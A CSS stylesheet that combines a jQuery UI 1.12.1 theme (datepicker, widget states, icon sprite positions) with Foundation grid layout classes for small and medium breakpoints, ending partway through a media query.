/*! jQuery UI - v1.12.1 - 2019-11-13 http://jqueryui.com Includes: core.css, datepicker.css, theme.css To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=&folderName=base&cornerRadiusShadow=8px&offsetLeftShadow=0px&offsetTopShadow=0px&thicknessShadow=5px&opacityShadow=30&bgImgOpacityShadow=0&bgTextureShadow=flat&bgColorShadow=666666&opacityOverlay=30&bgImgOpacityOverlay=0&bgTextureOverlay=flat&bgColorOverlay=aaaaaa&iconColorError=cc0000&fcError=5f3f3f&borderColorError=f1a899&bgTextureError=flat&bgColorError=fddfdf&iconColorHighlight=777620&fcHighlight=777620&borderColorHighlight=dad55e&bgTextureHighlight=flat&bgColorHighlight=fffa90&iconColorActive=ffffff&fcActive=ffffff&borderColorActive=003eff&bgTextureActive=flat&bgColorActive=007fff&iconColorHover=555555&fcHover=2b2b2b&borderColorHover=cccccc&bgTextureHover=flat&bgColorHover=ededed&iconColorDefault=777777&fcDefault=454545&borderColorDefault=c5c5c5&bgTextureDefault=flat&bgColorDefault=f6f6f6&iconColorContent=444444&fcContent=333333&borderColorContent=dddddd&bgTextureContent=flat&bgColorContent=ffffff&iconColorHeader=444444&fcHeader=333333&borderColorHeader=dddddd&bgTextureHeader=flat&bgColorHeader=e9e9e9&cornerRadius=3px&fwDefault=normal&fsDefault=1em&ffDefault=Arial%2CHelvetica%2Csans-serif Copyright jQuery Foundation and other contributors; Licensed MIT */
/* Layout helpers
----------------------------------*/
.ui-helper-hidden { display: none; }

.ui-helper-hidden-accessible { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }

.ui-helper-reset { margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none; }

.ui-helper-clearfix:before, .ui-helper-clearfix:after { content: ""; display: table; border-collapse: collapse; }

.ui-helper-clearfix:after { clear: both; }

.ui-helper-zfix { width: 100%; height: 100%; top: 0; left: 0; position: absolute; opacity: 0; filter: Alpha(Opacity=0); /* support: IE8 */ }

.ui-front { z-index: 100; }

/* Interaction Cues
----------------------------------*/
.ui-state-disabled { cursor: default !important; pointer-events: none; }

/* Icons
----------------------------------*/
.ui-icon { display: inline-block; vertical-align: middle; margin-top: -.25em; position: relative; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; }

.ui-widget-icon-block { left: 50%; margin-left: -8px; display: block; }

/* Misc visuals
----------------------------------*/
/* Overlays */
.ui-widget-overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; }

.ui-datepicker { width: 17em; padding: .2em .2em 0; display: none; }

.ui-datepicker .ui-datepicker-header { position: relative; padding: .2em 0; }

.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next { position: absolute; top: 2px; width: 1.8em; height: 1.8em; }

.ui-datepicker .ui-datepicker-prev-hover, .ui-datepicker .ui-datepicker-next-hover { top: 1px; }

.ui-datepicker .ui-datepicker-prev { left: 2px; }

.ui-datepicker .ui-datepicker-next { right: 2px; }

.ui-datepicker .ui-datepicker-prev-hover { left: 1px; }

.ui-datepicker .ui-datepicker-next-hover { right: 1px; }

.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span { display: block; position: absolute; left: 50%; margin-left: -8px; top: 50%; margin-top: -8px; }

.ui-datepicker .ui-datepicker-title { margin: 0 2.3em; line-height: 1.8em; text-align: center; }

.ui-datepicker .ui-datepicker-title select { font-size: 1em; margin: 1px 0; }

.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year { width: 45%; }

.ui-datepicker table { width: 100%; font-size: .9em; border-collapse: collapse; margin: 0 0 .4em; }

.ui-datepicker th { padding: .7em .3em; text-align: center; font-weight: bold; border: 0; }

.ui-datepicker td { border: 0; padding: 1px; }

.ui-datepicker td span, .ui-datepicker td a { display: block; padding: .2em; text-align: right; text-decoration: none; }

.ui-datepicker .ui-datepicker-buttonpane { background-image: none; margin: .7em 0 0 0; padding: 0 .2em; border-left: 0; border-right: 0; border-bottom: 0; }

.ui-datepicker .ui-datepicker-buttonpane button { float: right; margin: .5em .2em .4em; cursor: pointer; padding: .2em .6em .3em .6em; width: auto; overflow: visible; }

.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current { float: left; }

/* with multiple calendars */
.ui-datepicker.ui-datepicker-multi { width: auto; }

.ui-datepicker-multi .ui-datepicker-group { float: left; }

.ui-datepicker-multi .ui-datepicker-group table { width: 95%; margin: 0 auto .4em; }

.ui-datepicker-multi-2 .ui-datepicker-group { width: 50%; }

.ui-datepicker-multi-3 .ui-datepicker-group { width: 33.3%; }

.ui-datepicker-multi-4 .ui-datepicker-group { width: 25%; }

.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header { border-left-width: 0; }

.ui-datepicker-multi .ui-datepicker-buttonpane { clear: left; }

.ui-datepicker-row-break { clear: both; width: 100%; font-size: 0; }

/* RTL support */
.ui-datepicker-rtl { direction: rtl; }

.ui-datepicker-rtl .ui-datepicker-prev { right: 2px; left: auto; }

.ui-datepicker-rtl .ui-datepicker-next { left: 2px; right: auto; }

.ui-datepicker-rtl .ui-datepicker-prev:hover { right: 1px; left: auto; }

.ui-datepicker-rtl .ui-datepicker-next:hover { left: 1px; right: auto; }

.ui-datepicker-rtl .ui-datepicker-buttonpane { clear: right; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button { float: left; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current, .ui-datepicker-rtl .ui-datepicker-group { float: right; }

.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header { border-right-width: 0; border-left-width: 1px; }

/* Icons */
.ui-datepicker .ui-icon { display: block; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; left: .5em; top: .3em; }

/* Component containers
----------------------------------*/
.ui-widget { font-family: Arial,Helvetica,sans-serif; font-size: 1em; }

.ui-widget .ui-widget { font-size: 1em; }

.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button { font-family: Arial,Helvetica,sans-serif; font-size: 1em; }

.ui-widget.ui-widget-content { border: 1px solid #c5c5c5; }

.ui-widget-content { border: 1px solid #dddddd; background: #ffffff; color: #333333; }

.ui-widget-content a { color: #333333; }

.ui-widget-header { border: 1px solid #dddddd; background: #e9e9e9; color: #333333; font-weight: bold; }

.ui-widget-header a { color: #333333; }

/* Interaction states
----------------------------------*/
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default, .ui-button, html .ui-button.ui-state-disabled:hover, html .ui-button.ui-state-disabled:active { border: 1px solid #c5c5c5; background: #f6f6f6; font-weight: normal; color: #454545; }

.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, a.ui-button, a:link.ui-button, a:visited.ui-button, .ui-button { color: #454545; text-decoration: none; }

.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-button:hover, .ui-button:focus { border: 1px solid #cccccc; background: #ededed; font-weight: normal; color: #2b2b2b; }

.ui-state-hover a, .ui-state-hover a:hover, .ui-state-hover a:link, .ui-state-hover a:visited, .ui-state-focus a, .ui-state-focus a:hover, .ui-state-focus a:link, .ui-state-focus a:visited, a.ui-button:hover, a.ui-button:focus { color: #2b2b2b; text-decoration: none; }

.ui-visual-focus { -webkit-box-shadow: 0 0 3px 1px #5e9ed6; box-shadow: 0 0 3px 1px #5e9ed6; }

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active, a.ui-button:active, .ui-button:active, .ui-button.ui-state-active:hover { border: 1px solid #003eff; background: #007fff; font-weight: normal; color: #ffffff; }

.ui-icon-background, .ui-state-active .ui-icon-background { border: #003eff; background-color: #ffffff; }

.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited { color: #ffffff; text-decoration: none; }

/* Interaction Cues
----------------------------------*/
.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight { border: 1px solid #dad55e; background: #fffa90; color: #777620; }

.ui-state-checked { border: 1px solid #dad55e; background: #fffa90; }

.ui-state-highlight a, .ui-widget-content .ui-state-highlight a, .ui-widget-header .ui-state-highlight a { color: #777620; }

.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error { border: 1px solid #f1a899; background: #fddfdf; color: #5f3f3f; }

.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error a { color: #5f3f3f; }

.ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text { color: #5f3f3f; }

.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary { font-weight: bold; }

.ui-priority-secondary, .ui-widget-content .ui-priority-secondary, .ui-widget-header .ui-priority-secondary { opacity: .7; filter: Alpha(Opacity=70); /* support: IE8 */ font-weight: normal; }

.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled { opacity: .35; filter: Alpha(Opacity=35); /* support: IE8 */ background-image: none; }

.ui-state-disabled .ui-icon { filter: Alpha(Opacity=35); /* support: IE8 - See #6059 */ }

/* Icons
----------------------------------*/
/* states and images */
.ui-icon { width: 16px; height: 16px; }

.ui-icon, .ui-widget-content .ui-icon { background-image: url("/images/date-picker/ui-icons_cc0000_256x240.png"); }

.ui-widget-header .ui-icon { background-image: url("/images/date-picker/ui-icons_cc0000_256x240.png"); }

.ui-state-hover .ui-icon, .ui-state-focus .ui-icon, .ui-button:hover .ui-icon, .ui-button:focus .ui-icon { background-image: url("/images/date-picker/ui-icons_555555_256x240.png"); }

.ui-state-active .ui-icon, .ui-button:active .ui-icon { background-image: url("/images/date-picker/ui-icons_ffffff_256x240.png"); }

.ui-state-highlight .ui-icon, .ui-button .ui-state-highlight.ui-icon { background-image: url("/images/date-picker/ui-icons_777620_256x240.png"); }

.ui-state-error .ui-icon, .ui-state-error-text .ui-icon { background-image: url("/images/date-picker/ui-icons_cc0000_256x240.png"); }

.ui-button .ui-icon { background-image: url("/images/date-picker/ui-icons_777777_256x240.png"); }

/* positioning */
.ui-icon-blank { background-position: 16px 16px; }

.ui-icon-caret-1-n { background-position: 0 0; }

.ui-icon-caret-1-ne { background-position: -16px 0; }

.ui-icon-caret-1-e { background-position: -32px 0; }

.ui-icon-caret-1-se { background-position: -48px 0; }

.ui-icon-caret-1-s { background-position: -65px 0; }

.ui-icon-caret-1-sw { background-position: -80px 0; }

.ui-icon-caret-1-w { background-position: -96px 0; }

.ui-icon-caret-1-nw { background-position: -112px 0; }

.ui-icon-caret-2-n-s { background-position: -128px 0; }

.ui-icon-caret-2-e-w { background-position: -144px 0; }

.ui-icon-triangle-1-n { background-position: 0 -16px; }

.ui-icon-triangle-1-ne { background-position: -16px -16px; }

.ui-icon-triangle-1-e { background-position: -32px -16px; }

.ui-icon-triangle-1-se { background-position: -48px -16px; }

.ui-icon-triangle-1-s { background-position: -65px -16px; }

.ui-icon-triangle-1-sw { background-position: -80px -16px; }

.ui-icon-triangle-1-w { background-position: -96px -16px; }

.ui-icon-triangle-1-nw { background-position: -112px -16px; }

.ui-icon-triangle-2-n-s { background-position: -128px -16px; }

.ui-icon-triangle-2-e-w { background-position: -144px -16px; }

.ui-icon-arrow-1-n { background-position: 0 -32px; }

.ui-icon-arrow-1-ne { background-position: -16px -32px; }

.ui-icon-arrow-1-e { background-position: -32px -32px; }

.ui-icon-arrow-1-se { background-position: -48px -32px; }

.ui-icon-arrow-1-s { background-position: -65px -32px; }

.ui-icon-arrow-1-sw { background-position: -80px -32px; }

.ui-icon-arrow-1-w { background-position: -96px -32px; }

.ui-icon-arrow-1-nw { background-position: -112px -32px; }

.ui-icon-arrow-2-n-s { background-position: -128px -32px; }

.ui-icon-arrow-2-ne-sw { background-position: -144px -32px; }

.ui-icon-arrow-2-e-w { background-position: -160px -32px; }

.ui-icon-arrow-2-se-nw { background-position: -176px -32px; }

.ui-icon-arrowstop-1-n { background-position: -192px -32px; }

.ui-icon-arrowstop-1-e { background-position: -208px -32px; }

.ui-icon-arrowstop-1-s { background-position: -224px -32px; }

.ui-icon-arrowstop-1-w { background-position: -240px -32px; }

.ui-icon-arrowthick-1-n { background-position: 1px -48px; }

.ui-icon-arrowthick-1-ne { background-position: -16px -48px; }

.ui-icon-arrowthick-1-e { background-position: -32px -48px; }

.ui-icon-arrowthick-1-se { background-position: -48px -48px; }

.ui-icon-arrowthick-1-s { background-position: -64px -48px; }

.ui-icon-arrowthick-1-sw { background-position: -80px -48px; }

.ui-icon-arrowthick-1-w { background-position: -96px -48px; }

.ui-icon-arrowthick-1-nw { background-position: -112px -48px; }

.ui-icon-arrowthick-2-n-s { background-position: -128px -48px; }

.ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px; }

.ui-icon-arrowthick-2-e-w { background-position: -160px -48px; }

.ui-icon-arrowthick-2-se-nw { background-position: -176px -48px; }

.ui-icon-arrowthickstop-1-n { background-position: -192px -48px; }

.ui-icon-arrowthickstop-1-e { background-position: -208px -48px; }

.ui-icon-arrowthickstop-1-s { background-position: -224px -48px; }

.ui-icon-arrowthickstop-1-w { background-position: -240px -48px; }

.ui-icon-arrowreturnthick-1-w { background-position: 0 -64px; }

.ui-icon-arrowreturnthick-1-n { background-position: -16px -64px; }

.ui-icon-arrowreturnthick-1-e { background-position: -32px -64px; }

.ui-icon-arrowreturnthick-1-s { background-position: -48px -64px; }

.ui-icon-arrowreturn-1-w { background-position: -64px -64px; }

.ui-icon-arrowreturn-1-n { background-position: -80px -64px; }

.ui-icon-arrowreturn-1-e { background-position: -96px -64px; }

.ui-icon-arrowreturn-1-s { background-position: -112px -64px; }

.ui-icon-arrowrefresh-1-w { background-position: -128px -64px; }

.ui-icon-arrowrefresh-1-n { background-position: -144px -64px; }

.ui-icon-arrowrefresh-1-e { background-position: -160px -64px; }

.ui-icon-arrowrefresh-1-s { background-position: -176px -64px; }

.ui-icon-arrow-4 { background-position: 0 -80px; }

.ui-icon-arrow-4-diag { background-position: -16px -80px; }

.ui-icon-extlink { background-position: -32px -80px; }

.ui-icon-newwin { background-position: -48px -80px; }

.ui-icon-refresh { background-position: -64px -80px; }

.ui-icon-shuffle { background-position: -80px -80px; }

.ui-icon-transfer-e-w { background-position: -96px -80px; }

.ui-icon-transferthick-e-w { background-position: -112px -80px; }

.ui-icon-folder-collapsed { background-position: 0 -96px; }

.ui-icon-folder-open { background-position: -16px -96px; }

.ui-icon-document { background-position: -32px -96px; }

.ui-icon-document-b { background-position: -48px -96px; }

.ui-icon-note { background-position: -64px -96px; }

.ui-icon-mail-closed { background-position: -80px -96px; }

.ui-icon-mail-open { background-position: -96px -96px; }

.ui-icon-suitcase { background-position: -112px -96px; }

.ui-icon-comment { background-position: -128px -96px; }

.ui-icon-person { background-position: -144px -96px; }

.ui-icon-print { background-position: -160px -96px; }

.ui-icon-trash { background-position: -176px -96px; }

.ui-icon-locked { background-position: -192px -96px; }

.ui-icon-unlocked { background-position: -208px -96px; }

.ui-icon-bookmark { background-position: -224px -96px; }

.ui-icon-tag { background-position: -240px -96px; }

.ui-icon-home { background-position: 0 -112px; }

.ui-icon-flag { background-position: -16px -112px; }

.ui-icon-calendar { background-position: -32px -112px; }

.ui-icon-cart { background-position: -48px -112px; }

.ui-icon-pencil { background-position: -64px -112px; }

.ui-icon-clock { background-position: -80px -112px; }

.ui-icon-disk { background-position: -96px -112px; }

.ui-icon-calculator { background-position: -112px -112px; }

.ui-icon-zoomin { background-position: -128px -112px; }

.ui-icon-zoomout { background-position: -144px -112px; }

.ui-icon-search { background-position: -160px -112px; }

.ui-icon-wrench { background-position: -176px -112px; }

.ui-icon-gear { background-position: -192px -112px; }

.ui-icon-heart { background-position: -208px -112px; }

.ui-icon-star { background-position: -224px -112px; }

.ui-icon-link { background-position: -240px -112px; }

.ui-icon-cancel { background-position: 0 -128px; }

.ui-icon-plus { background-position: -16px -128px; }

.ui-icon-plusthick { background-position: -32px -128px; }

.ui-icon-minus { background-position: -48px -128px; }

.ui-icon-minusthick { background-position: -64px -128px; }

.ui-icon-close { background-position: -80px -128px; }

.ui-icon-closethick { background-position: -96px -128px; }

.ui-icon-key { background-position: -112px -128px; }

.ui-icon-lightbulb { background-position: -128px -128px; }

.ui-icon-scissors { background-position: -144px -128px; }

.ui-icon-clipboard { background-position: -160px -128px; }

.ui-icon-copy { background-position: -176px -128px; }

.ui-icon-contact { background-position: -192px -128px; }

.ui-icon-image { background-position: -208px -128px; }

.ui-icon-video { background-position: -224px -128px; }

.ui-icon-script { background-position: -240px -128px; }

.ui-icon-alert { background-position: 0 -144px; }

.ui-icon-info { background-position: -16px -144px; }

.ui-icon-notice { background-position: -32px -144px; }

.ui-icon-help { background-position: -48px -144px; }

.ui-icon-check { background-position: -64px -144px; }

.ui-icon-bullet { background-position: -80px -144px; }

.ui-icon-radio-on { background-position: -96px -144px; }

.ui-icon-radio-off { background-position: -112px -144px; }

.ui-icon-pin-w { background-position: -128px -144px; }

.ui-icon-pin-s { background-position: -144px -144px; }

.ui-icon-play { background-position: 0 -160px; }

.ui-icon-pause { background-position: -16px -160px; }

.ui-icon-seek-next { background-position: -32px -160px; }

.ui-icon-seek-prev { background-position: -48px -160px; }

.ui-icon-seek-end { background-position: -64px -160px; }

.ui-icon-seek-start { background-position: -80px -160px; }

/* ui-icon-seek-first is deprecated, use ui-icon-seek-start instead */
.ui-icon-seek-first { background-position: -80px -160px; }

.ui-icon-stop { background-position: -96px -160px; }

.ui-icon-eject { background-position: -112px -160px; }

.ui-icon-volume-off { background-position: -128px -160px; }

.ui-icon-volume-on { background-position: -144px -160px; }

.ui-icon-power { background-position: 0 -176px; }

.ui-icon-signal-diag { background-position: -16px -176px; }

.ui-icon-signal { background-position: -32px -176px; }

.ui-icon-battery-0 { background-position: -48px -176px; }

.ui-icon-battery-1 { background-position: -64px -176px; }

.ui-icon-battery-2 { background-position: -80px -176px; }

.ui-icon-battery-3 { background-position: -96px -176px; }

.ui-icon-circle-plus { background-position: 0 -192px; }

.ui-icon-circle-minus { background-position: -16px -192px; }

.ui-icon-circle-close { background-position: -32px -192px; }

.ui-icon-circle-triangle-e { background-position: -48px -192px; }

.ui-icon-circle-triangle-s { background-position: -64px -192px; }

.ui-icon-circle-triangle-w { background-position: -80px -192px; }

.ui-icon-circle-triangle-n { background-position: -96px -192px; }

.ui-icon-circle-arrow-e { background-position: -112px -192px; }

.ui-icon-circle-arrow-s { background-position: -128px -192px; }

.ui-icon-circle-arrow-w { background-position: -144px -192px; }

.ui-icon-circle-arrow-n { background-position: -160px -192px; }

.ui-icon-circle-zoomin { background-position: -176px -192px; }

.ui-icon-circle-zoomout { background-position: -192px -192px; }

.ui-icon-circle-check { background-position: -208px -192px; }

.ui-icon-circlesmall-plus { background-position: 0 -208px; }

.ui-icon-circlesmall-minus { background-position: -16px -208px; }

.ui-icon-circlesmall-close { background-position: -32px -208px; }

.ui-icon-squaresmall-plus { background-position: -48px -208px; }

.ui-icon-squaresmall-minus { background-position: -64px -208px; }

.ui-icon-squaresmall-close { background-position: -80px -208px; }

.ui-icon-grip-dotted-vertical { background-position: 0 -224px; }

.ui-icon-grip-dotted-horizontal { background-position: -16px -224px; }

.ui-icon-grip-solid-vertical { background-position: -32px -224px; }

.ui-icon-grip-solid-horizontal { background-position: -48px -224px; }

.ui-icon-gripsmall-diagonal-se { background-position: -64px -224px; }

.ui-icon-grip-diagonal-se { background-position: -80px -224px; }

/* Misc visuals
----------------------------------*/
/* Corner radius */
.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl { border-top-left-radius: 3px; }

.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr { border-top-right-radius: 3px; }

.ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl { border-bottom-left-radius: 3px; }

.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br { border-bottom-right-radius: 3px; }

/* Overlays */
.ui-widget-overlay { background: #aaaaaa; opacity: .3; filter: Alpha(Opacity=30); /* support: IE8 */ }

.ui-widget-shadow { -webkit-box-shadow: 0px 0px 5px #666666; box-shadow: 0px 0px 5px #666666; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fefefe; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
